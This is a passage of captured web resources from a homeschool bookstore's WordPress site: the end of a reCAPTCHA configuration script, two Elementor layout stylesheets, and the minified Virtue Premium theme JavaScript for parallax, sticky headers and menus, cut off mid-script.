vcOrwrxbXC/DhkjCmU9hwoMKPsKPX8OSwodid2IXSMOQwptNIMK8Uz3DgjvDjgEoKRtgf8O+wolBZsKvwpVqwq9PwqDCjw5/[base64]/fArDv8OgwoXCgUTCiBpHw6vCjsKdWsKLwrzDjsOMw7Jcw4FIE8O5VsOdH8OYw5jChsKTw5/CnW3CojPDssOtb8K6w7DCi8KzUMOswqkUQCbCqijDhW1kwo7CtgxkwqLDq8OVLMOVeMOKa3nDg3DDj8OaGsOPwq9Uw5XCr8K2wo/[base64]/woR+wonDmcODw4bCocOjahbCiF/Dl8KKw4Ecw4LCnsKoOXYpMWtUwpXCr05MCyzCgEdPwrLDtsKYw5seEsKXw6d2wpFBwrQjSgjCqMKJwqwle8Kpw5A3ZMOYw6F6wpzCqH9DHcKHwo/CsMO/w6Zuwq/DqxDDunkgKU0gTlHCu8KAw4pQBxwpwqA\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://homeschoolbooksforless.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mx3ffNPIcvehmNpGzVPQ9bbtq9Ml7eVLswTVdiNmLaU\\u003d\x22,1,0,null,1,1769416994116,0,0,[101,40,250,7,46],null,[245,167,67],\x22RC-4OwYPxQLlpLmqQ\x22,null,null,null,null,null,\x220dAFcWeA4EPfHfRsInZInA4Vrsb63ZQMUb11E3sPF7VrCSorST2Zpx3bY6K_OxFd5ioycz3ASLA4bUC3miu892mKIHKupyPD21Zw\x22,1769499794106]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42747.css?ver=1768933925
body_size: 940
content:
.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-00fde64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-00fde64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-abc466d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-abc466d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-42747 .elementor-element.elementor-element-6d14fe3{text-align:center;font-family:"Roboto", Sans-serif;font-weight:600;font-style:italic;color:#2EA422;}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-7099249.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-7099249.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42747 .elementor-element.elementor-element-da36f9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42747 .elementor-element.elementor-element-da36f9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-menu-toggle{margin:0 auto;background-color:#2C8332;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:600;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--main .elementor-item{color:#353131;fill:#353131;}.elementor-42747 .elementor-element.elementor-element-8c762ee{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a, .elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-menu-toggle{color:#545151;fill:#545151;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a:hover,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a:focus,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown a.highlighted{background-color:#F4EFEF;}.elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown .elementor-item, .elementor-42747 .elementor-element.elementor-element-8c762ee .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:500;}.elementor-42747 .elementor-element.elementor-element-8c762ee div.elementor-menu-toggle{color:#FFFFFF;}.elementor-42747 .elementor-element.elementor-element-8c762ee div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-42747 .elementor-element.elementor-element-57ace26{--divider-border-style:solid;--divider-color:#F1F1F1F1;--divider-border-width:1px;}.elementor-42747 .elementor-element.elementor-element-57ace26 .elementor-divider-separator{width:100%;}.elementor-42747 .elementor-element.elementor-element-57ace26 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-42747 .elementor-element.elementor-element-00fde64{width:22.351%;}.elementor-42747 .elementor-element.elementor-element-abc466d{width:50.857%;}.elementor-42747 .elementor-element.elementor-element-7099249{width:26.008%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://homeschoolbooksforless.com/wp-content/uploads/elementor/css/post-42834.css?ver=1768933925
body_size: 330
content:
.elementor-42834 .elementor-element.elementor-element-fe15ebf:not(.elementor-motion-effects-element-type-background), .elementor-42834 .elementor-element.elementor-element-fe15ebf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0061AF;}.elementor-42834 .elementor-element.elementor-element-fe15ebf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-42834 .elementor-element.elementor-element-fe15ebf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-42834 .elementor-element.elementor-element-e7b82c5{text-align:center;font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;line-height:1.4em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-42834 .elementor-element.elementor-element-869b225{text-align:center;color:#FFFFFF;}.elementor-42834 .elementor-element.elementor-element-70496ce{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-42834 .elementor-element.elementor-element-70496ce .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/javascript
request_url: https://homeschoolbooksforless.com/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.19
body_size: 7429
content:
var kt_isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return kt_isMobile.Android()||kt_isMobile.BlackBerry()||kt_isMobile.iOS()||kt_isMobile.Opera()||kt_isMobile.Windows()}};kt_isMobile.any()||function($,t,e,i){function o(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=a,this.init()}var a="ktstellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},n={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[l];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[l];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},r={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,o,a){t[0].style[l]="translate3d("+(e-i)+"px, "+(o-a)+"px, 0)"}}},c=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,e=$("script")[0].style,i="",o;for(o in e)if(t.test(o)){i=o.match(t)[0];break}return"WebkitOpacity"in e&&(i="Webkit"),"KhtmlOpacity"in e&&(i="Khtml"),function(t){return i+(i.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}(),l=c("transform"),d=$("<div />",{style:"background:#fff"}).css("background-position-x")!==i,h=d?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},p=d?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},f=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};o.prototype={init:function(){this.options.name=a+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===e.body&&(this.element=t),this.$scrollElement=$(this.element),this.$element=this.element===t?$("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==i?$(this.options.viewportElement):this.$scrollElement[0]===t||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=n[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var t=this,e=n[t.options.scrollProperty],i=r[t.options.positionProperty],o=e.setLeft,a=e.setTop;this._setScrollLeft="function"==typeof o?function(e){o(t.$scrollElement,e)}:$.noop,this._setScrollTop="function"==typeof a?function(e){a(t.$scrollElement,e)}:$.noop,this._setPosition=i.setPosition||function(e,o,a,s,n){t.options.horizontalScrolling&&i.setLeft(e,o,a),t.options.verticalScrolling&&i.setTop(e,s,n)}},_handleWindowLoadAndResize:function(){var e=this,i=$(t);e.options.responsive&&i.bind("load."+this.name,(function(){e.refresh()})),i.bind("resize."+this.name,(function(){e._detectViewport(),e.options.responsive&&e.refresh()}))},refresh:function(e){var i=this,o=i._getScrollLeft(),a=i._getScrollTop();e&&e.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findBackgrounds(),e&&e.firstLoad&&/WebKit/.test(navigator.userAgent)&&$(t).on("load",(function(){var t=i._getScrollLeft(),e=i._getScrollTop();i._setScrollLeft(t+1),i._setScrollTop(e+1),i._setScrollLeft(t),i._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(a)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==i;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findBackgrounds:function(){var t=this,e=this._getScrollLeft(),o=this._getScrollTop(),a;this.backgrounds=[],this.options.parallaxBackgrounds&&(a=this.$element.find("[data-ktstellar-background-ratio]"),this.$element.data("ktstellar-background-ratio")&&(a=a.add(this.$element)),a.each((function(){var a=$(this),s=p(a),n,r,c,l,d,f,u,g,m,k=0,_=0,v=0,y=0;if(a.data("ktstellar-backgroundIsActive")){if(a.data("ktstellar-backgroundIsActive")!==this)return}else a.data("ktstellar-backgroundIsActive",this);a.data("ktstellar-backgroundStartingLeft")?h(a,a.data("ktstellar-backgroundStartingLeft"),a.data("ktstellar-backgroundStartingTop")):(a.data("ktstellar-backgroundStartingLeft",s[0]),a.data("ktstellar-backgroundStartingTop",s[1])),d="auto"===a.css("margin-left")?0:parseInt(a.css("margin-left"),10),f="auto"===a.css("margin-top")?0:parseInt(a.css("margin-top"),10),u=a.offset().left-d-e,g=a.offset().top-f-o,a.parents().each((function(){var t=$(this);return!0===t.data("ktstellar-offset-parent")?(k=v,_=y,m=t,!1):(v+=t.position().left,void(y+=t.position().top))})),n=a.data("ktstellar-horizontal-offset")!==i?a.data("ktstellar-horizontal-offset"):m!==i&&m.data("ktstellar-horizontal-offset")!==i?m.data("ktstellar-horizontal-offset"):t.horizontalOffset,r=a.data("ktstellar-vertical-offset")!==i?a.data("ktstellar-vertical-offset"):m!==i&&m.data("ktstellar-vertical-offset")!==i?m.data("ktstellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:a,$offsetParent:m,isFixed:"fixed"===a.css("background-attachment"),horizontalOffset:n,verticalOffset:r,startingValueLeft:s[0],startingValueTop:s[1],startingBackgroundPositionLeft:isNaN(parseInt(s[0],10))?0:parseInt(s[0],10),startingBackgroundPositionTop:isNaN(parseInt(s[1],10))?0:parseInt(s[1],10),startingPositionLeft:a.position().left,startingPositionTop:a.position().top,startingOffsetLeft:u,startingOffsetTop:g,parentOffsetLeft:k,parentOffsetTop:_,ktstellarRatio:a.data("ktstellar-background-ratio")===i?1:a.data("ktstellar-background-ratio")})})))},_reset:function(){var t,e,i,o;for(o=this.backgrounds.length-1;o>=0;o--)(i=this.backgrounds[o]).$element.data("ktstellar-backgroundStartingLeft",null).data("ktstellar-backgroundStartingTop",null),h(i.$element,i.startingValueLeft,i.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=$.noop,$(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var e=this,i=$(t);i.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),i.bind("resize.horizontal-"+this.name,(function(){e.horizontalOffset=e.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),i.bind("resize.vertical-"+this.name,(function(){e.verticalOffset=e.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t=this._getScrollLeft(),e=this._getScrollTop(),i,o,a,s,n,r,c,l=!0,d=!0,p,f,u,g,m;if(this.currentScrollLeft!==t||this.currentScrollTop!==e||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight)for(this.currentScrollLeft=t,this.currentScrollTop=e,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,m=this.backgrounds.length-1;m>=0;m--)s=(n=this.backgrounds[m]).isFixed?0:1,r=this.options.horizontalScrolling?(t+n.horizontalOffset-this.viewportOffsetLeft-n.startingOffsetLeft+n.parentOffsetLeft-n.startingBackgroundPositionLeft)*(s-n.ktstellarRatio)+"px":n.startingValueLeft,c=this.options.verticalScrolling?(e+n.verticalOffset-this.viewportOffsetTop-n.startingOffsetTop+n.parentOffsetTop-n.startingBackgroundPositionTop)*(s-n.ktstellarRatio)+"px":n.startingValueTop,h(n.$element,r,c)},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},o=function(){e||(f(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,o),o()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){f(t._animationLoop),t._repositionElements()},this._animationLoop()}},$.fn[a]=function(t){var e=arguments;return t===i||"object"==typeof t?this.each((function(){$.data(this,"plugin_"+a)||$.data(this,"plugin_"+a,new o(this,t))})):"string"==typeof t&&"_"!==t[0]&&"init"!==t?this.each((function(){var i=$.data(this,"plugin_"+a);i instanceof o&&"function"==typeof i[t]&&i[t].apply(i,Array.prototype.slice.call(e,1)),"destroy"===t&&$.data(this,"plugin_"+a,null)})):void 0},$[a]=function(e){var i=$(t);return i.ktstellar.apply(i,Array.prototype.slice.call(arguments,0))},$[a].scrollProperty=n,$[a].positionProperty=r,t.Ktstellar=o}(jQuery,this,document),function($){"use strict";var t;$.fn.kt_imagesLoaded=(t=function(t,e,i){var o,a=!1,s=$(t).parent(),n=$("<img />"),r=$(t).attr("data-lazy-src"),c=$(t).attr("data-lazy-srcset");r&&(c&&$(t).attr("srcset",c),$(t).attr("src",r));var l=$(t).attr("srcset"),d=$(t).attr("sizes")||"100vw",h=$(t).attr("src"),p=function(){n.off("load error",p),clearTimeout(o),e()};i&&(o=setTimeout(p,i)),n.on("load error",p),s.is("picture")&&((s=s.clone()).find("img").remove().end(),s.append(n),a=!0),l?(n.attr("sizes",d),n.attr("srcset",l),a||n.appendTo(document.createElement("div")),a=!0):h&&n.attr("src",h),a&&!window.HTMLPictureElement&&(window.respimage?window.respimage({elements:[n[0]]}):window.picturefill?window.picturefill({elements:[n[0]]}):h&&n.attr("src",h))},function(e){var i=0,o=$("img",this).add(this.filter("img")),a=function(){++i>=o.length&&e()};return o.length?(o.each((function(){t(this,a)})),this):e()})}(jQuery),jQuery((function($){function t(){var t=$(l).height(),e=$(".stickyheader #kad-banner #topbar").height();if(set_height=function(){var t=u.scrollTop(),i=0;t<0&&(t=0),t<b/1?(i=b-t/2,l.removeClass("header-scrolled")):(i=b/2,l.addClass("header-scrolled")),_.css({height:i+"px",lineHeight:i+"px"}),g.css({height:i+"px",lineHeight:i+"px"}),l.css({height:i+e+"px"}),m.css({height:i+"px",lineHeight:i+"px"}),k.css({maxHeight:i+"px"})},1==p&&1==c&&$(window).width()>992)l.css({top:S+"px"}),l.ktsticky({topSpacing:S}),u.scroll(set_height);else if(1==c&&$(window).width()>992)l.css({height:t+"px"}),l.css({top:S+"px"}),l.ktsticky({topSpacing:S});else if(1==p&&1==c&&1==f&&$(window).width()<992){l.css({height:"auto"}),l.ktsticky({topSpacing:S});var i=$(window).height(),o=b/2;y.css({maxHeight:i-o+"px"})}else l.css({position:"static"}),v.css({"padding-top":"15px"}),l.css({height:"auto"})}function e(){var t=$("#kad-mobile-banner").height(),e=$("body").hasClass("admin-bar")?32:0,i=$("#kad-mobile-banner").attr("data-mobile-header-sticky");if($(window).width()<600&&$("body").hasClass("admin-bar")?e=0:$(window).width()<782&&$("body").hasClass("admin-bar")&&(e=46),1==i){$("#kad-mobile-banner").ktsticky({topSpacing:e});var o=$(window).height();$("#mg-kad-mobile-nav #mh-mobile_menu_collapse").css({maxHeight:o-t+"px"})}}function i(){$(".kt-panel-row-stretch").each((function(){$(this).css({visibility:"visible"})})),$(".kt-panel-row-full-stretch").each((function(){$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-grey").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-feature").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".panel-row-style-wide-parallax").each((function(){var t=$(window).width()-$(this).parent(".panel-grid").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})})),$(".kt-custom-row-full-stretch").each((function(){var t=$(window).width()-$(this).parents("#content").width();$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({width:+$(window).width()+"px"}),$(this).css({visibility:"visible"})})),$(".kt-custom-row-full").each((function(){var t=$(window).width()-$(this).parents("#content").width();$(this).css({"padding-left":t/2+"px"}),$(this).css({"padding-right":t/2+"px"}),$(this).css({"margin-left":"-"+t/2+"px"}),$(this).css({"margin-right":"-"+t/2+"px"}),$(this).css({visibility:"visible"})}))}function o(t){if(!t.is(":visible"))return!1;var e=$(window).scrollLeft(),i=$(window).scrollTop(),o=t.offset(),a=o.left,s=o.top;return s+t.height()>=i&&s-50<=i+$(window).height()&&a+t.width()>=e&&a-0<=e+$(window).width()}function a(){$(".elementor-section-stretched .reinit-isotope").length&&$(".elementor-section-stretched .reinit-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:"0s"})}))}var s;0==("function"==typeof $().sticky)&&($.fn.sticky=function(t){$(this).ktsticky(t)}),kt_isMobile.any()||($("[rel=tooltip]").tooltip(),$("[data-toggle=tooltip]").tooltip()),$("[data-toggle=popover]").popover(),$("#authorTab a").click((function(t){t.preventDefault(),$(this).tab("show")})),$(".sc_tabs a").click((function(t){t.preventDefault(),$(this).tab("show")})),$(document).mouseup((function(t){var e=$("#kad-menu-search-popup");e.is(t.target)||0!==e.has(t.target).length||$("#kad-menu-search-popup.in").collapse("hide")})),$("#kad-menu-search-popup").on("shown.bs.collapse",(function(){$(".kt-search-container .search-query").focus()})),$("#mh-kad-menu-search-popup").on("shown.bs.collapse",(function(){$(".mh-kt-search-container .search-query").focus()})),$(".kt_typed_element").each((function(){var t=$(this).data("first-sentence"),e=$(this).data("second-sentence"),i=$(this).data("third-sentence"),o=$(this).data("fourth-sentence"),a=$(this).data("loop"),s=$(this).data("speed"),n=$(this).data("start-delay"),r=$(this).data("sentence-count");if(null==n&&(n=500),"1"==r)var c={strings:[t],typeSpeed:s,startDelay:n,loop:a};else if("3"==r)var c={strings:[t,e,i],typeSpeed:s,startDelay:n,loop:a};else if("4"==r)var c={strings:[t,e,i,o],typeSpeed:s,startDelay:n,loop:a};else var c={strings:[t,e],typeSpeed:s,startDelay:n,loop:a};$(this).appear((function(){$(this).typed(c)}),{accX:0,accY:-25})})),$(".videofit").fitVids(),$(".embed-youtube").fitVids(),$(".kt-m-hover").bind("touchend",(function(t){$(this).toggleClass("kt-mobile-hover"),$(this).toggleClass("kt-mhover-inactive")})),$(".collapse-next").click((function(t){var e=$(this).siblings(".sf-dropdown-menu");e.hasClass("in")?(e.collapse("toggle"),$(this).removeClass("toggle-active")):(e.collapse("toggle"),$(this).addClass("toggle-active"))}));var n=$("body").attr("data-jsselect");if(jQuery(window).width()>790&&!kt_isMobile.any()&&1==n&&"function"==typeof $.fn.selectWoo?($("select:not(#rating):not(.kt-no-select2)").each((function(){jQuery(this).selectWoo({minimumResultsForSearch:-1})})),jQuery("select.country_select").selectWoo(),jQuery("select.state_select").selectWoo()):"function"==typeof $.fn.selectWoo&&jQuery("select:not(#rating):not(.kt-no-select2):not(.country_select):not(.state_select)").hasClass("select2-hidden-accessible")&&jQuery("select:not(#rating):not(.kt-no-select2)").selectWoo("destroy"),$(".tab-pane .kad_product_wrapper").length){var r=$(".kad_product_wrapper");$(".sc_tabs").on("shown.bs.tab",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})}))}if($(".panel-body .kad_product_wrapper").length){var r=$(".kad_product_wrapper");$(".panel-group").on("shown.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})})),$(".panel-group").on("hidden.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:".kad_product"},transitionDuration:"0.8s"})}))}$(".kad_fullslider_arrow").localScroll();var c=$("body").attr("data-sticky"),l=$("#kad-banner"),d;if(1==$("body").attr("data-product-tab-scroll")&&$(window).width()>992){if(1==c)var h=$(l).height()+100;else var h=100;$(".woocommerce-tabs").localScroll({offset:-h})}var c=$("body").attr("data-sticky"),p=$("#kad-banner").attr("data-header-shrink"),f=$("#kad-banner").attr("data-mobile-sticky"),u=$(window),l=$(".stickyheader #kad-banner"),g=$(".stickyheader #kad-banner #kad-shrinkheader"),m=$(".stickyheader #kad-banner #logo a, .stickyheader #kad-banner #logo a #thelogo"),k=$(".stickyheader #kad-banner #logo a img"),_=$(".stickyheader #kad-banner .nav-main ul.sf-menu > li > a"),v=$(".stickyheader .wrap"),y=$(".stickyheader .mobile-stickyheader .mobile_menu_collapse"),w=$(".stickyheader 